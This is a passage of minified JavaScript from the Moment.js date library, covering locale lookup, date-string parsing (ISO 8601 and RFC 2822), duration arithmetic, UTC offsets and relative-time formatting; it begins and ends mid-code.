this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ut.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ra),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Ut(){function t(t,e){return e.length-t.length}var e,n,i,a,r,o=[],s=[],l=[],u=[];for(e=0;e<7;e++)n=f([2e3,1]).day(e),i=this.weekdaysMin(n,""),a=this.weekdaysShort(n,""),r=this.weekdays(n,""),o.push(i),s.push(a),l.push(r),u.push(i),u.push(a),u.push(r);for(o.sort(t),s.sort(t),l.sort(t),u.sort(t),e=0;e<7;e++)s[e]=$(s[e]),l[e]=$(l[e]),u[e]=$(u[e]);this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Gt(){return this.hours()%12||12}function qt(){return this.hours()||24}function Zt(t,e){E(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function Xt(t,e){return e._meridiemParse}function Jt(t){return"p"===(t+"").toLowerCase().charAt(0)}function $t(t,e,n){return t>11?n?"pm":"PM":n?"am":"AM"}function Kt(t){return t?t.toLowerCase().replace("_","-"):t}function Qt(t){for(var e,n,i,a,r=0;r<t.length;){for(a=Kt(t[r]).split("-"),e=a.length,n=Kt(t[r+1]),n=n?n.split("-"):null;e>0;){if(i=te(a.slice(0,e).join("-")))return i;if(n&&n.length>=e&&w(a,n,!0)>=e-1)break;e--}r++}return La}function te(t){var i=null;if(!za[t]&&"undefined"!=typeof n&&n&&n.exports)try{i=La._abbr;var a=e;a("./locale/"+t),ee(i)}catch(t){}return za[t]}function ee(t,e){var n;return t&&(n=s(e)?ae(t):ne(t,e),n?La=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),La._abbr}function ne(t,e){if(null!==e){var n,i=Na;if(e.abbr=t,null!=za[t])D("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=za[t]._config;else if(null!=e.parentLocale)if(null!=za[e.parentLocale])i=za[e.parentLocale]._config;else{if(n=te(e.parentLocale),null==n)return Va[e.parentLocale]||(Va[e.parentLocale]=[]),Va[e.parentLocale].push({name:t,config:e}),null;i=n._config}return za[t]=new O(T(i,e)),Va[t]&&Va[t].forEach(function(t){ne(t.name,t.config)}),ee(t),za[t]}return delete za[t],null}function ie(t,e){if(null!=e){var n,i,a=Na;i=te(t),null!=i&&(a=i._config),e=T(a,e),n=new O(e),n.parentLocale=za[t],za[t]=n,ee(t)}else null!=za[t]&&(null!=za[t].parentLocale?za[t]=za[t].parentLocale:null!=za[t]&&delete za[t]);return za[t]}function ae(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return La;if(!a(t)){if(e=te(t))return e;t=[t]}return Qt(t)}function re(){return Ri(za)}function oe(t){var e,n=t._a;return n&&m(t).overflow===-2&&(e=n[fa]<0||n[fa]>11?fa:n[ga]<1||n[ga]>dt(n[ha],n[fa])?ga:n[ma]<0||n[ma]>24||24===n[ma]&&(0!==n[pa]||0!==n[va]||0!==n[ya])?ma:n[pa]<0||n[pa]>59?pa:n[va]<0||n[va]>59?va:n[ya]<0||n[ya]>999?ya:-1,m(t)._overflowDayOfYear&&(e<ha||e>ga)&&(e=ga),m(t)._overflowWeeks&&e===-1&&(e=ba),m(t)._overflowWeekday&&e===-1&&(e=xa),m(t).overflow=e),t}function se(t,e,n){return null!=t?t:null!=e?e:n}function le(e){var n=new Date(t.now());return e._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function ue(t){var e,n,i,a,r,o=[];if(!t._d){for(i=le(t),t._w&&null==t._a[ga]&&null==t._a[fa]&&de(t),null!=t._dayOfYear&&(r=se(t._a[ha],i[ha]),(t._dayOfYear>et(r)||0===t._dayOfYear)&&(m(t)._overflowDayOfYear=!0),n=kt(r,0,t._dayOfYear),t._a[fa]=n.getUTCMonth(),t._a[ga]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=o[e]=i[e];for(;e<7;e++)t._a[e]=o[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[ma]&&0===t._a[pa]&&0===t._a[va]&&0===t._a[ya]&&(t._nextDay=!0,t._a[ma]=0),t._d=(t._useUTC?kt:_t).apply(null,o),a=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[ma]=24),t._w&&"undefined"!=typeof t._w.d&&t._w.d!==a&&(m(t).weekdayMismatch=!0)}}function de(t){var e,n,i,a,r,o,s,l;if(e=t._w,null!=e.GG||null!=e.W||null!=e.E)r=1,o=4,n=se(e.GG,t._a[ha],St(Ce(),1,4).year),i=se(e.W,1),a=se(e.E,1),(a<1||a>7)&&(l=!0);else{r=t._locale._week.dow,o=t._locale._week.doy;var u=St(Ce(),r,o);n=se(e.gg,t._a[ha],u.year),i=se(e.w,u.week),null!=e.d?(a=e.d,(a<0||a>6)&&(l=!0)):null!=e.e?(a=e.e+r,(e.e<0||e.e>6)&&(l=!0)):a=r}i<1||i>Dt(n,r,o)?m(t)._overflowWeeks=!0:null!=l?m(t)._overflowWeekday=!0:(s=Mt(n,i,a,r,o),t._a[ha]=s.year,t._dayOfYear=s.dayOfYear)}function ce(t){var e,n,i,a,r,o,s=t._i,l=Ha.exec(s)||Ba.exec(s);if(l){for(m(t).iso=!0,e=0,n=ja.length;e<n;e++)if(ja[e][1].exec(l[1])){a=ja[e][0],i=ja[e][2]!==!1;break}if(null==a)return void(t._isValid=!1);if(l[3]){for(e=0,n=Ua.length;e<n;e++)if(Ua[e][1].exec(l[3])){r=(l[2]||" ")+Ua[e][0];break}if(null==r)return void(t._isValid=!1)}if(!i&&null!=r)return void(t._isValid=!1);if(l[4]){if(!Ea.exec(l[4]))return void(t._isValid=!1);o="Z"}t._f=a+(r||"")+(o||""),be(t)}else t._isValid=!1}function he(t,e,n,i,a,r){var o=[fe(t),Sa.indexOf(e),parseInt(n,10),parseInt(i,10),parseInt(a,10)];return r&&o.push(parseInt(r,10)),o}function fe(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function ge(t){return t.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function me(t,e,n){if(t){var i=Oa.indexOf(t),a=new Date(e[0],e[1],e[2]).getDay();if(i!==a)return m(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function pe(t,e,n){if(t)return Za[t];if(e)return 0;var i=parseInt(n,10),a=i%100,r=(i-a)/100;return 60*r+a}function ve(t){var e=qa.exec(ge(t._i));if(e){var n=he(e[4],e[3],e[2],e[5],e[6],e[7]);if(!me(e[1],n,t))return;t._a=n,t._tzm=pe(e[8],e[9],e[10]),t._d=kt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),m(t).rfc2822=!0}else t._isValid=!1}function ye(e){var n=Ga.exec(e._i);return null!==n?void(e._d=new Date(+n[1])):(ce(e),void(e._isValid===!1&&(delete e._isValid,ve(e),e._isValid===!1&&(delete e._isValid,t.createFromInputFallback(e)))))}function be(e){if(e._f===t.ISO_8601)return void ce(e);if(e._f===t.RFC_2822)return void ve(e);e._a=[],m(e).empty=!0;var n,i,a,r,o,s=""+e._i,l=s.length,u=0;for(a=q(e._f,e._locale).match(Ei)||[],n=0;n<a.length;n++)r=a[n],i=(s.match(X(r,e))||[])[0],i&&(o=s.substr(0,s.indexOf(i)),o.length>0&&m(e).unusedInput.push(o),s=s.slice(s.indexOf(i)+i.length),u+=i.length),Gi[r]?(i?m(e).empty=!1:m(e).unusedTokens.push(r),tt(r,i,e)):e._strict&&!i&&m(e).unusedTokens.push(r);m(e).charsLeftOver=l-u,s.length>0&&m(e).unusedInput.push(s),e._a[ma]<=12&&m(e).bigHour===!0&&e._a[ma]>0&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[ma]=xe(e._locale,e._a[ma],e._meridiem),ue(e),oe(e)}function xe(t,e,n){var i;return null==n?e:null!=t.meridiemHour?t.meridiemHour(e,n):null!=t.isPM?(i=t.isPM(n),i&&e<12&&(e+=12),i||12!==e||(e=0),e):e}function _e(t){var e,n,i,a,r;if(0===t._f.length)return m(t).invalidFormat=!0,void(t._d=new Date(NaN));for(a=0;a<t._f.length;a++)r=0,e=y({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[a],be(e),p(e)&&(r+=m(e).charsLeftOver,r+=10*m(e).unusedTokens.length,m(e).score=r,(null==i||r<i)&&(i=r,n=e));h(t,n||e)}function ke(t){if(!t._d){var e=z(t._i);t._a=d([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),ue(t)}}function we(t){var e=new b(oe(Me(t)));return e._nextDay&&(e.add(1,"d"),e._nextDay=void 0),e}function Me(t){var e=t._i,n=t._f;return t._locale=t._locale||ae(t._l),null===e||void 0===n&&""===e?v({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),x(e)?new b(oe(e)):(u(e)?t._d=e:a(n)?_e(t):n?be(t):Se(t),p(t)||(t._d=null),t))}function Se(e){var n=e._i;s(n)?e._d=new Date(t.now()):u(n)?e._d=new Date(n.valueOf()):"string"==typeof n?ye(e):a(n)?(e._a=d(n.slice(0),function(t){return parseInt(t,10)}),ue(e)):r(n)?ke(e):l(n)?e._d=new Date(n):t.createFromInputFallback(e)}function De(t,e,n,i,s){var l={};return n!==!0&&n!==!1||(i=n,n=void 0),(r(t)&&o(t)||a(t)&&0===t.length)&&(t=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=s,l._l=n,l._i=t,l._f=e,l._strict=i,we(l)}function Ce(t,e,n,i){return De(t,e,n,i,!1)}function Pe(t,e){var n,i;if(1===e.length&&a(e[0])&&(e=e[0]),!e.length)return Ce();for(n=e[0],i=1;i<e.length;++i)e[i].isValid()&&!e[i][t](n)||(n=e[i]);return n}function Te(){var t=[].slice.call(arguments,0);return Pe("isBefore",t)}function Oe(){var t=[].slice.call(arguments,0);return Pe("isAfter",t)}function Ie(t){for(var e in t)if(_a.call(Ka,e)===-1||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,i=0;i<Ka.length;++i)if(t[Ka[i]]){if(n)return!1;parseFloat(t[Ka[i]])!==k(t[Ka[i]])&&(n=!0)}return!0}function Ae(){return this._isValid}function Fe(){return Ke(NaN)}function Re(t){var e=z(t),n=e.year||0,i=e.quarter||0,a=e.month||0,r=e.week||0,o=e.day||0,s=e.hour||0,l=e.minute||0,u=e.second||0,d=e.millisecond||0;this._isValid=Ie(e),this._milliseconds=+d+1e3*u+6e4*l+1e3*s*60*60,this._days=+o+7*r,this._months=+a+3*i+12*n,this._data={},this._locale=ae(),this._bubble()}function Le(t){return t instanceof Re}function Ye(t){return t<0?Math.round(-1*t)*-1:Math.round(t)}function We(t,e){E(t,0,0,function(){var t=this.utcOffset(),n="+";return t<0&&(t=-t,n="-"),n+B(~~(t/60),2)+e+B(~~t%60,2)})}function Ne(t,e){var n=(e||"").match(t);if(null===n)return null;var i=n[n.length-1]||[],a=(i+"").match(Qa)||["-",0,0],r=+(60*a[1])+k(a[2]);return 0===r?0:"+"===a[0]?r:-r}function ze(e,n){var i,a;return n._isUTC?(i=n.clone(),a=(x(e)||u(e)?e.valueOf():Ce(e).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+a),t.updateOffset(i,!1),i):Ce(e).local()}function Ve(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function He(e,n,i){var a,r=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(e=Ne(sa,e),null===e)return this}else Math.abs(e)<16&&!i&&(e*=60);return!this._isUTC&&n&&(a=Ve(this)),this._offset=e,this._isUTC=!0,null!=a&&this.add(a,"m"),r!==e&&(!n||this._changeInProgress?an(this,Ke(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,t.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?r:Ve(this)}function Be(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}function Ee(t){return this.utcOffset(0,t)}function je(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this}function Ue(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=Ne(oa,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this}function Ge(t){return!!this.isValid()&&(t=t?Ce(t).utcOffset():0,(this.utcOffset()-t)%60===0)}function qe(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Ze(){if(!s(this._isDSTShifted))return this._isDSTShifted;var t={};if(y(t,this),t=Me(t),t._a){var e=t._isUTC?f(t._a):Ce(t._a);this._isDSTShifted=this.isValid()&&w(t._a,e.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Xe(){return!!this.isValid()&&!this._isUTC}function Je(){return!!this.isValid()&&this._isUTC}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ke(t,e){var n,i,a,r=t,o=null;return Le(t)?r={ms:t._milliseconds,d:t._days,M:t._months}:l(t)?(r={},e?r[e]=t:r.milliseconds=t):(o=tr.exec(t))?(n="-"===o[1]?-1:1,r={y:0,d:k(o[ga])*n,h:k(o[ma])*n,m:k(o[pa])*n,s:k(o[va])*n,ms:k(Ye(1e3*o[ya]))*n}):(o=er.exec(t))?(n="-"===o[1]?-1:("+"===o[1],1),r={y:Qe(o[2],n),M:Qe(o[3],n),w:Qe(o[4],n),d:Qe(o[5],n),h:Qe(o[6],n),m:Qe(o[7],n),s:Qe(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(a=en(Ce(r.from),Ce(r.to)),r={},r.ms=a.milliseconds,r.M=a.months),i=new Re(r),Le(t)&&c(t,"_locale")&&(i._locale=t._locale),i}function Qe(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function tn(t,e){var n={milliseconds:0,months:0};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function en(t,e){var n;return t.isValid()&&e.isValid()?(e=ze(e,t),t.isBefore(e)?n=tn(t,e):(n=tn(e,t),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function nn(t,e){return function(n,i){var a,r;return null===i||isNaN(+i)||(D(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=i,i=r),n="string"==typeof n?+n:n,a=Ke(n,i),an(this,a,t),this}}function an(e,n,i,a){var r=n._milliseconds,o=Ye(n._days),s=Ye(n._months);e.isValid()&&(a=null==a||a,s&&mt(e,rt(e,"Month")+s*i),o&&ot(e,"Date",rt(e,"Date")+o*i),r&&e._d.setTime(e._d.valueOf()+r*i),a&&t.updateOffset(e,o||s))}function rn(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function on(e,n){var i=e||Ce(),a=ze(i,this).startOf("day"),r=t.calendarFormat(this,a)||"sameElse",o=n&&(C(n[r])?n[r].call(this,i):n[r]);return this.format(o||this.localeData().calendar(r,this,Ce(i)))}function sn(){return new b(this)}function ln(t,e){var n=x(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&(e=N(s(e)?"millisecond":e),"millisecond"===e?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())}function un(t,e){var n=x(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&(e=N(s(e)?"millisecond":e),"millisecond"===e?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())}function dn(t,e,n,i){return i=i||"()",("("===i[0]?this.isAfter(t,n):!this.isBefore(t,n))&&(")"===i[1]?this.isBefore(e,n):!this.isAfter(e,n))}function cn(t,e){var n,i=x(t)?t:Ce(t);return!(!this.isValid()||!i.isValid())&&(e=N(e||"millisecond"),"millisecond"===e?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))}function hn(t,e){return this.isSame(t,e)||this.isAfter(t,e)}function fn(t,e){return this.isSame(t,e)||this.isBefore(t,e)}function gn(t,e,n){var i,a,r;if(!this.isValid())return NaN;if(i=ze(t,this),!i.isValid())return NaN;switch(a=6e4*(i.utcOffset()-this.utcOffset()),e=N(e)){case"year":r=mn(this,i)/12;break;case"month":r=mn(this,i);break;case"quarter":r=mn(this,i)/3;break;case"second":r=(this-i)/1e3;break;case"minute":r=(this-i)/6e4;break;case"hour":r=(this-i)/36e5;break;case"day":r=(this-i-a)/864e5;break;case"week":r=(this-i-a)/6048e5;break;default:r=this-i}return n?r:_(r)}function mn(t,e){var n,i,a=12*(e.year()-t.year())+(e.month()-t.month()),r=t.clone().add(a,"months");return e-r<0?(n=t.clone().add(a-1,"months"),i=(e-r)/(r-n)):(n=t.clone().add(a+1,"months"),i=(e-r)/(n-r)),-(a+i)||0}function pn(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function vn(t){if(!this.isValid())return null;var e=t!==!0,n=e?this.clone().utc():this;return n.year()<0||n.year()>9999?G(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",G(n,"Z")):G(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function yn(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',i=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a="-MM-DD[T]HH:mm:ss.SSS",r=e+'[")]';return this.format(n+i+a+r)}function bn(e){e||(e=this.isUtc()?t.defaultFormatUtc:t.defaultFormat);var n=G(this,e);return this.localeData().postformat(n)}function xn(t,e){return this.isValid()&&(x(t)&&t.isValid()||Ce(t).isValid())?Ke({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()}function _n(t){return this.from(Ce(),t)}function kn(t,e){return this.isValid()&&(x(t)&&t.isValid()||Ce(t).isValid())?Ke({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()}function wn(t){return this.to(Ce(),t)}function Mn(t){var e;return void 0===t?this._locale._abbr:(e=ae(t),null!=e&&(this._locale=e),this)}function Sn(){return this._locale}function Dn(t){switch(t=N(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this}function Cn(t){return t=N(t),void 0===t||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))}function Pn(){return this._d.valueOf()-6e4*(this._offset||0)}function Tn(){return Math.floor(this.valueOf()/1e3)}function On(){return new Date(this.valueOf())}function In(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]}function An(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}}function Fn(){return this.isValid()?this.toISOString():null}function Rn(){return p(this)}function Ln(){return h({},m(this))}function Yn(){return m(this).overflow}function Wn(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Nn(t,e){E(0,[t,t.length],0,e)}function zn(t){return En.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Vn(t){return En.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)}function Hn(){return Dt(this.year(),1,4)}function Bn(){var t=this.localeData()._week;return Dt(this.year(),t.dow,t.doy)}function En(t,e,n,i,a){var r;return null==t?St(this,i,a).year:(r=Dt(t,i,a),e>r&&(e=r),jn.call(this,t,e,n,i,a))}function jn(t,e,n,i,a){var r=Mt(t,e,n,i,a),o=kt(r.year,0,r.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Un(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)}function Gn(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")}function qn(t,e){e[ya]=k(1e3*("0."+t))}function Zn(){return this._isUTC?"UTC":""}function Xn(){return this._isUTC?"Coordinated Universal Time":""}function Jn(t){return Ce(1e3*t)}function $n(){return Ce.apply(null,arguments).parseZone()}function Kn(t){return t}function Qn(t,e,n,i){var a=ae(),r=f().set(i,e);return a[n](r,t)}function ti(t,e,n){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Qn(t,e,n,"month");var i,a=[];for(i=0;i<12;i++)a[i]=Qn(t,i,n,"month");return a}function ei(t,e,n,i){"boolean"==typeof t?(l(e)&&(n=e,e=void 0),e=e||""):(e=t,n=e,t=!1,l(e)&&(n=e,e=void 0),e=e||"");var a=ae(),r=t?a._week.dow:0;if(null!=n)return Qn(e,(n+r)%7,i,"day");var o,s=[];for(o=0;o<7;o++)s[o]=Qn(e,(o+r)%7,i,"day");return s}function ni(t,e){return ti(t,e,"months")}function ii(t,e){return ti(t,e,"monthsShort")}function ai(t,e,n){return ei(t,e,n,"weekdays")}function ri(t,e,n){return ei(t,e,n,"weekdaysShort")}function oi(t,e,n){return ei(t,e,n,"weekdaysMin")}function si(){var t=this._data;return this._milliseconds=hr(this._milliseconds),this._days=hr(this._days),this._months=hr(this._months),t.milliseconds=hr(t.milliseconds),t.seconds=hr(t.seconds),t.minutes=hr(t.minutes),t.hours=hr(t.hours),t.months=hr(t.months),t.years=hr(t.years),this}function li(t,e,n,i){var a=Ke(e,n);return t._milliseconds+=i*a._milliseconds,t._days+=i*a._days,t._months+=i*a._months,t._bubble()}function ui(t,e){return li(this,t,e,1)}function di(t,e){return li(this,t,e,-1)}function ci(t){return t<0?Math.floor(t):Math.ceil(t)}function hi(){var t,e,n,i,a,r=this._milliseconds,o=this._days,s=this._months,l=this._data;return r>=0&&o>=0&&s>=0||r<=0&&o<=0&&s<=0||(r+=864e5*ci(gi(s)+o),o=0,s=0),l.milliseconds=r%1e3,t=_(r/1e3),l.seconds=t%60,e=_(t/60),l.minutes=e%60,n=_(e/60),l.hours=n%24,o+=_(n/24),a=_(fi(o)),s+=a,o-=ci(gi(a)),i=_(s/12),s%=12,l.days=o,l.months=s,l.years=i,this}function fi(t){return 4800*t/146097}function gi(t){return 146097*t/4800}function mi(t){if(!this.isValid())return NaN;var e,n,i=this._milliseconds;if(t=N(t),"month"===t||"year"===t)return e=this._days+i/864e5,n=this._months+fi(e),"month"===t?n:n/12;switch(e=this._days+Math.round(gi(this._months)),t){case"week":return e/7+i/6048e5;case"day":return e+i/864e5;case"hour":return 24*e+i/36e5;case"minute":return 1440*e+i/6e4;case"second":return 86400*e+i/1e3;case"millisecond":return Math.floor(864e5*e)+i;default:throw new Error("Unknown unit "+t)}}function pi(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*k(this._months/12):NaN}function vi(t){return function(){return this.as(t)}}function yi(){return Ke(this)}function bi(t){return t=N(t),this.isValid()?this[t+"s"]():NaN}function xi(t){return function(){return this.isValid()?this._data[t]:NaN}}function _i(){return _(this.days()/7)}function ki(t,e,n,i,a){return a.relativeTime(e||1,!!n,t,i)}function wi(t,e,n){var i=Ke(t).abs(),a=Pr(i.as("s")),r=Pr(i.as("m")),o=Pr(i.as("h")),s=Pr(i.as("d")),l=Pr(i.as("M")),u=Pr(i.as("y")),d=a<=Tr.ss&&["s",a]||a<Tr.s&&["ss",a]||r<=1&&["m"]||r<Tr.m&&["mm",r]||o<=1&&["h"]||o<Tr.h&&["hh",o]||s<=1&&["d"]||s<Tr.d&&["dd",s]||l<=1&&["M"]||l<Tr.M&&["MM",l]||u<=1&&["y"]||["yy",u];return d[2]=e,d[3]=+t>0,d[4]=n,ki.apply(null,d)}function Mi(t){return void 0===t?Pr:"function"==typeof t&&(Pr=t,!0)}function Si(t,e){return void 0!==Tr[t]&&(void 0===e?Tr[t]:(Tr[t]=e,"s"===t&&(Tr.ss=e-1),!0))}function Di(t){if(!this.isValid())return this.localeData().invalidDate();var e=this.localeData(),n=wi(this,!t,e);return t&&(n=e.pastFuture(+this,n)),e.postformat(n)}function Ci(t){return(t>0)-(t<0)||+t}function Pi(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n,i=Or(this._milliseconds)/1e3,a=Or(this._days),r=Or(this._months);t=_(i/60),e=_(t/60),i%=60,t%=60,n=_(r/12),r%=12;var o=n,s=r,l=a,u=e,d=t,c=i?i.toFixed(3).replace(/\.?0+$/,""):"",h=this.asSeconds();if(!h)return"P0D";var f=h<0?"-":"",g=Ci(this._months)!==Ci(h)?"-":"",m=Ci(this._days)!==Ci(h)?"-":"",p=Ci(this._milliseconds)!==Ci(h)?"-":"";return f+"P"+(o?g+o+"Y":"")+(s?g+s+"M":"")+(l?m+l+"D":"")+(u||d||c?"T":"")+(u?p+u+"H":"")+(d?p+d+"M":"")+(c?p+c+"S":"")}var Ti,Oi;Oi=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,i=0;i<n;i++)if(i in e&&t.call(this,e[i],i,e))return!0;return!1};var Ii=t.momentProperties=[],Ai=!1,Fi={};t.suppressDeprecationWarnings=!1,t.deprecationHandler=null;var Ri;Ri=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)c(t,e)&&n.push(e);return n};var Li={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Yi={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Wi="Invalid date",Ni="%d",zi=/\d{1,2}/,Vi={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Hi={},Bi={},Ei=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ji=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Ui={},Gi={},qi=/\d/,Zi=/\d\d/,Xi=/\d{3}/,Ji=/\d{4}/,$i=/[+-]?\d{6}/,Ki=/\d\d?/,Qi=/\d\d\d\d?/,ta=/\d\d\d\d\d\d?/,ea=/\d{1,3}/,na=/\d{1,4}/,ia=/[+-]?\d{1,6}/,aa=/\d+/,ra=/[+-]?\d+/,oa=/Z|[+-]\d\d:?\d\d/gi,sa=/Z|[+-]\d\d(?::?\d\d)?/gi,la=/[+-]?\d+(\.\d{1,3})?/,ua=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,da={},ca={},ha=0,fa=1,ga=2,ma=3,pa=4,va=5,ya=6,ba=7,xa=8;E("Y",0,0,function(){var t=this.year();return t<=9999?""+t:"+"+t}),E(0,["YY",2],0,function(){return 